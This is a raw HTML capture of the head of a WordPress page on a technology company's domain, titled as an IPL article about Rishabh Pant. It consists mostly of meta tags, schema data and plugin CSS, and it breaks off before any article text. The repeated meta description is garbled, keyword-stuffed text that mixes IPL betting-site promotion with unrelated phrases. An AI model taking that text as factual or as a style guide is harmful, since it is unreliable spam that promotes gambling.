

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyperstealth.in/rishabh-pant-s-scores-in-his-last-5-ipl-innings/
body_size: 20187
content:
<!doctype html>

<!--[if lt IE 7]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">

		

		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://hyperstealth.in/xmlrpc.php" />

		
				<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<title>Rishabh Pant S Scores In His Last 5 Ipl Innings - Hyper Stealth Technologies Pvt. Ltd.</title>
		<meta name="description" content="Best IPL Online Betting Sites 2023. You may be taken aback, with Team As odds down to 1.15 and Team Bs odds are up to 7.00. IPL 2023 is the 16th edition, we can use the what-if parameter feature provided by Power BI. Ipl Time Table 2023 For All Matches With Date And Time Count" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hyperstealth.in/rishabh-pant-s-scores-in-his-last-5-ipl-innings/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hyper Stealth Technologies Pvt. Ltd. -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rishabh Pant S Scores In His Last 5 Ipl Innings - Hyper Stealth Technologies Pvt. Ltd." />
		<meta property="og:description" content="Best IPL Online Betting Sites 2023. You may be taken aback, with Team As odds down to 1.15 and Team Bs odds are up to 7.00. IPL 2023 is the 16th edition, we can use the what-if parameter feature provided by Power BI. Ipl Time Table 2023 For All Matches With Date And Time Count" />
		<meta property="og:url" content="https://hyperstealth.in/rishabh-pant-s-scores-in-his-last-5-ipl-innings/" />
		<meta property="article:published_time" content="2022-04-18T10:01:14+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Rishabh Pant S Scores In His Last 5 Ipl Innings - Hyper Stealth Technologies Pvt. Ltd." />
		<meta name="twitter:description" content="Best IPL Online Betting Sites 2023. You may be taken aback, with Team As odds down to 1.15 and Team Bs odds are up to 7.00. IPL 2023 is the 16th edition, we can use the what-if parameter feature provided by Power BI. Ipl Time Table 2023 For All Matches With Date And Time Count" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hyperstealth.in\/rishabh-pant-s-scores-in-his-last-5-ipl-innings\/#blogposting","name":"Rishabh Pant S Scores In His Last 5 Ipl Innings - Hyper Stealth Technologies Pvt. Ltd.","headline":"Rishabh Pant S Scores In His Last 5 Ipl Innings","author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hyperstealth.in\/rishabh-pant-s-scores-in-his-last-5-ipl-innings\/#webpage"},"isPartOf":{"@id":"https:\/\/hyperstealth.in\/rishabh-pant-s-scores-in-his-last-5-ipl-innings\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/hyperstealth.in\/rishabh-pant-s-scores-in-his-last-5-ipl-innings\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/","name":"Home","url":"https:\/\/hyperstealth.in\/"},"nextItem":"https:\/\/hyperstealth.in\/rishabh-pant-s-scores-in-his-last-5-ipl-innings\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/rishabh-pant-s-scores-in-his-last-5-ipl-innings\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/rishabh-pant-s-scores-in-his-last-5-ipl-innings\/","name":"Rishabh Pant S Scores In His Last 5 Ipl Innings","description":"Best IPL Online Betting Sites 2023. You may be taken aback, with Team As odds down to 1.15 and Team Bs odds are up to 7.00. IPL 2023 is the 16th edition, we can use the what-if parameter feature provided by Power BI. Ipl Time Table 2023 For All Matches With Date And Time Count","url":"https:\/\/hyperstealth.in\/rishabh-pant-s-scores-in-his-last-5-ipl-innings\/"},"previousItem":"https:\/\/hyperstealth.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/hyperstealth.in\/#organization","name":"Hyper Stealth Technologies Pvt. Ltd.","url":"https:\/\/hyperstealth.in\/"},{"@type":"Person","@id":"https:\/\/hyperstealth.in\/author\/#author","url":"https:\/\/hyperstealth.in\/author\/"},{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/rishabh-pant-s-scores-in-his-last-5-ipl-innings\/#webpage","url":"https:\/\/hyperstealth.in\/rishabh-pant-s-scores-in-his-last-5-ipl-innings\/","name":"Rishabh Pant S Scores In His Last 5 Ipl Innings - Hyper Stealth Technologies Pvt. Ltd.","description":"Best IPL Online Betting Sites 2023. You may be taken aback, with Team As odds down to 1.15 and Team Bs odds are up to 7.00. IPL 2023 is the 16th edition, we can use the what-if parameter feature provided by Power BI. Ipl Time Table 2023 For All Matches With Date And Time Count","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hyperstealth.in\/#website"},"breadcrumb":{"@id":"https:\/\/hyperstealth.in\/rishabh-pant-s-scores-in-his-last-5-ipl-innings\/#breadcrumblist"},"author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"creator":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/hyperstealth.in\/#website","url":"https:\/\/hyperstealth.in\/","name":"Hyper Stealth Technologies Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hyper Stealth Technologies Pvt. Ltd. &raquo; Feed" href="https://hyperstealth.in/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hyperstealth.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://hyperstealth.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hyperstealth.in/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slickslider-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slickslider-theme-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://hyperstealth.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-tc-buttons-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-tc-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/fontawesome/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-carousel-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-layout-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-animate-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-main-front-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-main-front.css' type='text/css' media='all' />
<style id='gks-custom-styles-1-inline-css' type='text/css'>

    			#gks-slider-1 .owl-carousel {
    				padding-left: 0px;
    				padding-right: 0px;
    			}
          @media only screen and (max-width: 600px) {
            #gks-slider-1 .owl-carousel {
      				padding-left: 0px;
      				padding-right: 0px;
      			}
          }
          #gks-slider-1 .gks-slider-onslide-details { padding: 6px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-onslide-details {
                    opacity: 1;
                }#gks-slider-1 .gks-slider-cell-content-image {
                        height: 200px;
                      }#gks-slider-1 .owl-carousel .gks-slider-cell-content { background-color: rgba(209,209,209,0.65098039215686);padding: 0px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-cell-content { background-color: rgba(224,224,224,0.74901960784314); }#gks-slider-1 .owl-carousel .gks-slide-border {  }#gks-slider-1 .owl-carousel .gks-slider-cell-content {
                    
                  }
           #gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-overlay {
  	          background-color: rgba(0,0,0,0.30196078431373) !important;
  	          opacity: 1;
	            
           }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon { border-radius: 20px; }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon {
                  color: #000000;
                  background-color: rgba(255,255,255,0.65098039215686);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon:hover {
                  background-color: rgba(255,255,255,0.74901960784314);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                  color: #fff ;
                  border-color: #000 ;
                  text-decoration: none;
                  margin-top: 10px;
              }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                    background-color: #000 ;
              }
                #gks-slider-1.gks-slider-mobile .owl-dots {
                    display: none;
                }
            
                #gks-slider-1 .gks-slider-image-wrapper {
                    height: 200px;
                }
            
      #gks-slider-1 .gks-slider-image,
      #gks-slider-1 .gks-tile-img {
        background-size: cover;
        background-position: center;
      }

      #gks-slider-1 .gks-slider-overlay-caption {
          background-color: rgba(0,0,0,0.30196078431373) !important;
      }

      

      #gks-slider-1 .gks-slider-ctrl-prev,
	    #gks-slider-1 .gks-slider-ctrl-next {top: calc(50% - 15px); transform: translateY(calc(-50% - 7px));
            }
        
              #gks-slider-1 .gks-slider-ctrl-prev,
    	        #gks-slider-1 .gks-slider-ctrl-next {
                opacity: 0;
              }

              #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-prev,
    	        #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-next {
                opacity: 1;
              }
          
            #gks-slider-1 .owl-dots .owl-dot span {
                margin: 5px 5px;
                width: 12px;
                height: 12px;
            }
            #gks-slider-1 .owl-dots .owl-dots {
                line-height: 12px;
            }
		
             #gks-slider-1 .owl-dots .owl-dot span {
                -webkit-border-radius: 30px;
                -moz-border-radius: 30px;
                border-radius: 30px;
            }
            #gks-slider-1.gks-slider-layout .gks-slider-overlay-caption {
                    left: 50%;
                    bottom: 6px;
                    transform: translateX(-50%);
                
                background-color: rgba(0,0,0,0.30196078431373);
            }
            #gks-slider-1 .gks-slider-title {
                color: #565656;
                font-size: 17px;
                line-height: 19px;
                text-align: center;
                margin-top: 5px;
                margin-bottom: 5px;
        
                font-weight: normal;
            
            }
            #gks-slider-1 .gks-slider-desc,
            #gks-slider-1 .gks-slider-details {
                color: #ffffff;
                font-size: 13px;
                line-height: 15px;
                text-align: center;
        
            font-weight: bold;
        
            }
        
              #gks-slider-1 .gks-slide-txt-btn {
                  font-size: 15px !important;
                  line-height: 17px !important;
                  align-self: ;
          
              font-weight: ;
          } #gks-slider-1.gks-slider-mobile .gks-slider-overlay-caption {
                    width: calc(100% - 12px);
                } #gks-slider-1:not(.gks-slider-mobile) .gks-slider-overlay-caption {
                    min-width: 60%;
                }#gks-slider-1 .gks-slider-overlay-caption.gks-info-opened {
                max-height: calc(100% - 12px);
          }
            #gks-slider-1 .gks-slider-ctrl-prev,
            #gks-slider-1 .gks-slider-ctrl-next {
        
                margin-left: 20px;
                margin-right: 20px;
            
                padding: 5px;
            }
            #gks-slider-1 .gks-slider-ctrl-prev .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next .gks-fa {
                color: #1e73be;
                font-size: 60px;
                width: 60px;
                height: 60px;
            }
        
            #gks-slider-1 .gks-slider-ctrl-prev:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-prev:active .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:active .gks-fa {
                color: #ffffff;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span {
                background: #b1b0b0;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot.active span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot:hover span {
                background: #000000;
            }

        
            #gks-slider-1.gks-slider-layout .owl-dots {
               padding-top: 10px;
            }
            
                .gks-carousel	.gks-slider-slide-caption {
